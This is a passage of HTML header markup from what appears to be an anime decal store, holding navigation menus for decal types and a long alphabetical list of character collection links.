      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>HOME</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SHOP BY TYPE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/waifu-decals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Waifu Decals
                                </a></li><li><a href="/collections/lewd" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lewd Decals
                                </a></li><li><a href="/collections/chibi-decals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chibi Decals
                                </a></li><li><a href="/collections/peeker-decals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Peeker Decals
                                </a></li><li><a href="/collections/slaps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Slaps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SHOP BY WAIFU</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/2b" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  2B
                                </a></li><li><a href="/collections/ai-hayasaka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ai Hayasaka
                                </a></li><li><a href="/collections/ai-hoshino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ai Hoshino
                                </a></li><li><a href="/collections/aiko-the-waifu-cupid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Aiko the Waifu Cupid (our mascot)
                                </a></li><li><a href="/collections/ais-wallenstein" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ais Wallenstein
                                </a></li><li><a href="/collections/akame" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Akame
                                </a></li><li><a href="/collections/akeno-himejima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Akeno Himejima
                                </a></li><li><a href="/collections/albedo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Albedo
                                </a></li><li><a href="/collections/alice-nakiri" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Alice Nakiri
                                </a></li><li><a href="/collections/amber" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Amber
                                </a></li><li><a href="/collections/android-18" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Android 18
                                </a></li><li><a href="/collections/anna-nishikomiya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Anna Nishikinomiya
                                </a></li><li><a href="/collections/anna-yamada" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Anna Yamada
                                </a></li><li><a href="/collections/aqua" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Aqua
                                </a></li><li><a href="/collections/arisu-sakayanagi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Arisu Sakayanagi
                                </a></li><li><a href="/collections/arue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Arue
                                </a></li><li><a href="/collections/asia-argento" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Asia Argento
                                </a></li><li><a href="/collections/asuka-langley" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Asuka Langley Sohryu
                                </a></li><li><a href="/collections/asuna-yuuki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Asuna Yuuki
                                </a></li><li><a href="/collections/boa-hancock" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Boa Hancock
                                </a></li><li><a href="/collections/bocchi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bocchi
                                </a></li><li><a href="/collections/bulma" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bulma
                                </a></li><li><a href="/collections/camie-utsushimi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Camie Utsushimi
                                </a></li><li><a href="/collections/cc" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  CC
                                </a></li><li><a href="/collections/cha-hae-in" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cha Hae-In
                                </a></li><li><a href="/collections/chelsea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chelsea
                                </a></li><li><a href="/collections/chiaki-nanami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chiaki Namami
                                </a></li><li><a href="/collections/chiho-sasaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chiho Sasaki
                                </a></li><li><a href="/collections/chika-fujiwara" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chika Fujiwara
                                </a></li><li><a href="/collections/chisato-nishikigi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chisato Nishikigi
                                </a></li><li><a href="/collections/chitoge-kirisaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chitoge Kirisaki
                                </a></li><li><a href="/collections/chizuru" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chizuru Ichinose
                                </a></li><li><a href="/collections/chun-li" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chun Li
                                </a></li><li><a href="/collections/cynthia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cynthia
                                </a></li><li><a href="/collections/daki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Daki
                                </a></li><li><a href="/collections/dark-magician-girl" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dark Magician Girl
                                </a></li><li><a href="/collections/darkness" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Darkness
                                </a></li><li><a href="/collections/dawn" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dawn
                                </a></li><li><a href="/collections/delta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Delta
                                </a></li><li><a href="/collections/echidna" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Echidna
                                </a></li><li><a href="/collections/elizabeth-liones" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Elizabeth Liones
                                </a></li><li><a href="/collections/elma" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Elma
                                </a></li><li><a href="/collections/emilia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Emilia
                                </a></li><li><a href="/collections/ereshkigal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ereshkigal
                                </a></li><li><a href="/collections/erina-nakiri" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Erina Nakiri
                                </a></li><li><a href="/collections/eru-chitanda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Eru Chitanda
                                </a></li><li><a href="/collections/erza-scarlet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Erza Scarlet
                                </a></li><li><a href="/collections/esdeath" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Esdeath
                                </a></li><li><a href="/collections/faye-valentine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Faye Valentine
                                </a></li><li><a href="/collections/fern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fern
                                </a></li><li><a href="/collections/fischl" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fischl
                                </a></li><li><a href="/collections/frieren" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Frieren
                                </a></li><li><a href="/collections/fubuki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fubuki
                                </a></li><li><a href="/collections/ganyu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ganyu
                                </a></li><li><a href="/collections/haruhi-suzumiya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Haruhi Suzumiya
                                </a></li><li><a href="/collections/hatsune-miku" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hatsune Miku
                                </a></li><li><a href="/collections/hesita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hestia
                                </a></li><li><a href="/collections/hilda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hilda
                                </a></li><li><a href="/collections/himeno" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Himeno
                                </a></li><li><a href="/collections/himiko-toga" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Himiko Toga
                                </a></li><li><a href="/collections/hinata-hyuga" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hinata Hyuga
                                </a></li><li><a href="/collections/historia-reiss" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Historia Reiss
                                </a></li><li><a href="/collections/hitagi-senjougahara" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hitagi Senjougahara
                                </a></li><li><a href="/collections/holo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Holo
                                </a></li><li><a href="/collections/hotaru-shidare" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hotaru Shidare
                                </a></li><li><a href="/collections/hu-tao" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hu Tao
                                </a></li><li><a href="/collections/ichigo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ichigo
                                </a></li><li><a href="/collections/ichika-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ichika Nakano
                                </a></li><li><a href="/collections/ikumi-mito" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ikumi Mito
                                </a></li><li><a href="/collections/ilulu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ilulu
                                </a></li><li><a href="/collections/irina-jelavic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Irina Jelavic
                                </a></li><li><a href="/collections/iris" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Iris
                                </a></li><li><a href="/collections/ishtar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ishtar
                                </a></li><li><a href="/collections/itsuki-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Itsuki Nakano
                                </a></li><li><a href="/collections/jahy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jahy
                                </a></li><li><a href="/collections/jeanne-darc" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jeanne d&#39;Arc
                                </a></li><li><a href="/collections/jibril" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jibril
                                </a></li><li><a href="/collections/junko-enoshima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Junko Enoshima
                                </a></li><li><a href="/collections/juvia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Juvia
                                </a></li><li><a href="/collections/kaede-yuzu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaede + Suzu
                                </a></li><li><a href="/collections/kaguya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaguya Shinomiya
                                </a></li><li><a href="/collections/kaguya-yamai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaguya Yamai
                                </a></li><li><a href="/collections/kana-arima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kana Arima
                                </a></li><li><a href="/collections/kanao-tsuyuri" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kanao Tsuyuri
                                </a></li><li><a href="/collections/kanna" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kanna
                                </a></li><li><a href="/collections/kequing" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kequing
                                </a></li><li><a href="/collections/kobayashi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kobayashi
                                </a></li><li><a href="/collections/kobeni-higayashima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kobeni Higayashima
                                </a></li><li><a href="/collections/komi-san" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Komi-san
                                </a></li><li><a href="/collections/koneko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Koneko
                                </a></li><li><a href="/collections/kotori-itsuka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kotori Itsuka
                                </a></li><li><a href="/collections/kurisu-makise" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kurisu Makise
                                </a></li><li><a href="/collections/kurumi-tokisaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kurumi Tokisaki
                                </a></li><li><a href="/collections/kyoka-jiro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kyoka Jiro
                                </a></li><li><a href="/collections/lala-deviluke" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lala Deviluke
                                </a></li><li><a href="/collections/leafa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Leafa
                                </a></li><li><a href="/collections/lily" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lily
                                </a></li><li><a href="/collections/lisbeth" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lisbeth
                                </a></li><li><a href="/collections/lucoa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lucoa
                                </a></li><li><a href="/collections/lucy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lucy (Edge Runners)
                                </a></li><li><a href="/collections/lucy-heartfilia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lucy Heartfilia
                                </a></li><li><a href="/collections/madoka-kaname" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Madoka Kaname
                                </a></li><li><a href="/collections/mahiru-shiina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mahiru Shiina
                                </a></li><li><a href="/collections/mai-sakurajima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mai Sakurajima
                                </a></li><li><a href="/collections/maki-nishikino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maki Nishikino
                                </a></li><li><a href="/collections/makima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Makima
                                </a></li><li><a href="/collections/mako-mankanshoku" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mako Mankanshoku
                                </a></li><li><a href="/collections/maomao" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maomao
                                </a></li><li><a href="/collections/marin-kitagawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Marin Kitagawa
                                </a></li><li><a href="/collections/mashiro-siina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mashiro Shiina
                                </a></li><li><a href="/collections/mashu-kyrielight" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mashu Kyrielight
                                </a></li><li><a href="/collections/medusa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Medusa
                                </a></li><li><a href="/collections/megumin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Megumin
                                </a></li><li><a href="/collections/mei-hatsume" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mei Hatsume
                                </a></li><li><a href="/collections/midnight" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Midnight
                                </a></li><li><a href="/collections/miia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miia
                                </a></li><li><a href="/collections/mikasa-ackerman" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mikasa Ackerman
                                </a></li><li><a href="/collections/miko-lino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miko Lino
                                </a></li><li><a href="/collections/misaka-mikoto" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mikoto Misaka
                                </a></li><li><a href="/collections/miku-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miku Nakano
                                </a></li><li><a href="/collections/milim" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Milim
                                </a></li><li><a href="/collections/mina-ashido" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mina Ashido
                                </a></li><li><a href="/collections/mio-akiyama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mio Akiyama
                                </a></li><li><a href="/collections/mio" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mio Naruse
                                </a></li><li><a href="/collections/mirajane-strauss" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mirajane Strauss
                                </a></li><li><a href="/collections/mirko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mirko
                                </a></li><li><a href="/collections/misato-katsuragi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Misato Katsuragi
                                </a></li><li><a href="/collections/mitsuri-kanroji" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mitsuri Kanroji
                                </a></li><li><a href="/collections/momo-deviluke" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Momo Deviluke
                                </a></li><li><a href="/collections/momo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Momo Yaoyorozu
                                </a></li><li><a href="/collections/mona" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mona
                                </a></li><li><a href="/collections/mount-lady" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mount Lady
                                </a></li><li><a href="/collections/hayase-nagatoro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nagatoro
                                </a></li><li><a href="/collections/nami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nami
                                </a></li><li><a href="/collections/nana-deviluke" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nana Deviluke
                                </a></li><li><a href="/collections/nejire-hado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nejire Hado
                                </a></li><li><a href="/collections/nero-claudius" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nero Claudius
                                </a></li><li><a href="/collections/nessa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nessa
                                </a></li><li><a href="/collections/nezuko-kamado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nezuko Kamado
                                </a></li><li><a href="/collections/nico-robin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nico Robin
                                </a></li><li><a href="/collections/nico-yazawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nico Yazawa
                                </a></li><li><a href="/collections/nino-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nino Nakano
                                </a></li><li><a href="/collections/nobara-kugisaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nobara Kugisaki
                                </a></li><li><a href="/collections/noelle-silva" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Noelle Silva
                                </a></li><li><a href="/collections/nokotan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nokotan
                                </a></li><li><a href="/collections/nozomi-tojo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nozomi Tojo
                                </a></li><li><a href="/collections/ochaco-uraraka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ochaco Uraraka
                                </a></li><li><a href="/collections/origami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Origami
                                </a></li><li><a href="/collections/orihime-inoue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Orihime Inoue
                                </a></li><li><a href="/collections/pa-san" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pa-San
                                </a></li><li><a href="/collections/perona" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Perona
                                </a></li><li><a href="/collections/power" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Power
                                </a></li><li><a href="/collections/priestess" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Priestess
                                </a></li><li><a href="/collections/raiden-shogun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Raiden Shogun
                                </a></li><li><a href="/collections/ram" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ram
                                </a></li><li><a href="/collections/ran-mitake" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ran Mitake
                                </a></li><li><a href="/collections/raphtalia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Raphtalia
                                </a></li><li><a href="/collections/rebecca-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rebecca
                                </a></li><li><a href="/collections/rei-ayanami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rei Ayanami
                                </a></li><li><a href="/collections/rem" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rem
                                </a></li><li><a href="/collections/revy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Revy
                                </a></li><li><a href="/collections/reze" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Reze
                                </a></li><li><a href="/collections/rias-gremory" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rias Gremory
                                </a></li><li><a href="/collections/rikka-takanashi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rikka Takanashi
                                </a></li><li><a href="/collections/rin-tohsaka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rin Tohsaka
                                </a></li><li><a href="/collections/rio-futaba" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rio Futaba
                                </a></li><li><a href="/collections/riruka-dokugamine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Riruka Dokugamine
                                </a></li><li><a href="/collections/rory-mercury" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rory Mercury
                                </a></li><li><a href="/collections/rossweisse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rossweisse
                                </a></li><li><a href="/collections/roxy-migurdia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Roxy Migurdia
                                </a></li><li><a href="/collections/ruby-hoshino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ruby Hoshino
                                </a></li><li><a href="/collections/ruka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ruka Sarashina
                                </a></li><li><a href="/collections/ruri-gokou" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ruri Gokou
                                </a></li><li><a href="/collections/ryuuko-matoi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ryuuko Matoi
                                </a></li><li><a href="/collections/saber" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Saber
                                </a></li><li><a href="/collections/saber-alter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Saber Alter
                                </a></li><li><a href="/collections/saeko-busujima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Saeko Busujima
                                </a></li><li><a href="/collections/sagiri" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sagiri Izumi
                                </a></li><li><a href="/collections/sagiri-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sagiri Yamada
                                </a></li><li><a href="/collections/sailor-moon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sailor Moon
                                </a></li><li><a href="/collections/sakura-haruno" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sakura Haruno
                                </a></li><li><a href="/collections/sasha-blouse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sasha Blouse
                                </a></li><li><a href="/collections/satania-mcdowell" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Satania McDowell
                                </a></li><li><a href="/collections/satsuki-kiryuin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Satsuki Kiryuin
                                </a></li><li><a href="/collections/scathach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scathach
                                </a></li><li><a href="/collections/senko-san" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Senko-san
                                </a></li><li><a href="/collections/shalltear" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shalltear
                                </a></li><li><a href="/collections/shinobu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shinobu Kocho
                                </a></li><li><a href="/collections/shinobu-oshino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shinobu Oshino
                                </a></li><li><a href="/collections/shion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shion
                                </a></li><li><a href="/collections/shiro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shiro
                                </a></li><li><a href="/collections/siesta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Siesta
                                </a></li><li><a href="/collections/sinon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sinon
                                </a></li><li><a href="/collections/stella-vermillion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Stella Vermillion
                                </a></li><li><a href="/collections/super-sonico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Super Sonico
                                </a></li><li><a href="/collections/suu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Suu
                                </a></li><li><a href="/collections/suzune-horikita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Suzune Horikita
                                </a></li><li><a href="/collections/sword-maiden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sword Maiden
                                </a></li><li><a href="/collections/sylphiette" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sylphiette
                                </a></li><li><a href="/collections/taiga-aisaka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Taiga Aisaka
                                </a></li><li><a href="/collections/takina-inoue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Takina Inoue
                                </a></li><li><a href="/collections/tamaki-kotatsu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tamaki Kotatsu
                                </a></li><li><a href="/collections/tamamo-no-mae" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tamamo No Mae
                                </a></li><li><a href="/collections/tatsumaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tatsumaki
                                </a></li><li><a href="/collections/tenten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tenten
                                </a></li><li><a href="/collections/tifa-lockhart" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tifa Lockhart
                                </a></li><li><a href="/collections/tohka-yatogami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tohka Yatogami
                                </a></li><li><a href="/collections/tohru" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tohru
                                </a></li><li><a href="/collections/tomo-aizawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tomo Aizawa
                                </a></li><li><a href="/collections/tomoe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tomoe
                                </a></li><li><a href="/collections/tsunade" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tsunade
                                </a></li><li><a href="/collections/tsuyu-asui" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tsuyu Asui
                                </a></li><li><a href="/collections/hana-uzaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Uzaki-chan
                                </a></li><li><a href="/collections/violet-evergarden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Violet Evergarden
                                </a></li><li><a href="/collections/vivi-nefertari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vivi Nefertari
                                </a></li><li><a href="/collections/wendy-marvell" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wendy Marvell
                                </a></li><li><a href="/collections/winry-rockbell" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Winry Rockbell
                                </a></li><li><a href="/collections/wiz" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wiz
